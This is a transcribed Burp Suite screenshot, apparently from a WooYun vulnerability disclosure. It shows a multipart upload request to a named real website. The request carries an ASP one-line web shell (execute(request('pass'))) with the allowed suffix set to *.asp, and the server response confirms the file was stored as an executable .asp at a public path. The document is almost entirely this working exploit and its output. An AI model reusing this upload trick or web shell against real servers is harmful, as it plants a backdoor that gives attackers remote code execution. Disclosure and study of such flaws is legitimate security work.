 Burp Suite Professional v1.6.18 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://glsc.cobo.cn ?
Request
Raw Params Headers Hex
<%execute(request("pass"))%>
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="formFileNames"
C:\fakepath\0.jpg
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="action"
display
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="callback"
true
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="rscType"
IMAGE
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="randomId"
k6hn7inn
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="suffix"
*.asp
-----------------------------7dfdf2830c8c
Content-Disposition: form-data; name="maxFileSize"
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 26 Oct 2015 01:33:14 GMT
Content-Type: text/plain;charset=utf-8
Content-Length: 348
Connection: keep-alive
Pragma: No-cache
Cache-Control: no-cache
Expires: 0
{"code":"OK","datas":[{"docType":"","downloadUri":"http
://images1.cobo.cn/aspftp/upload/glsc/201510/T144582321
1910.asp","fileName":"0.asp","fileSize":"1157","id":"36
1440574","modified":"2015-10-26
09:33","readableFileSize":"1157
B","serverPath":"/upload/glsc/201510/T1445823211910.asp
"}],"message":"1
files","randomId":"k6hn7inn","rscType":"IMAGE"}
? < + > Type a search term 0 matches
Done
559 bytes | 3,793 millis
www.wooyun.org